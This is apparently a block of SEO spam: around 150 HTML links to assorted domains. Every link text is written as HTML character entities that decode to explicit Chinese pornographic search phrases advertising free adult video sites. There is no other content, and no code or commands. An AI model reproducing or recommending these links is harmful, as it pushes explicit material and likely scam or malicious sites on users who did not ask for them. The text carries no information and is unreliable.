<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://wghf.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://chafunc.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aschine.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bxzfz.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://n1629h.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yuezi123.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://jydey.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tyusb.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yldrc.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://qdships.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://2puppy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://100scg.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://nbsc8.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://zyjcbj.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://mw52.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://yiyism.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://jiajupindao.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljff.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://yongzk.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxhnzg.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsfrp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://cn0512.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://chinawingo.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://syiyue.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gougus.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://adspumps.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yyydk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://m-life.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
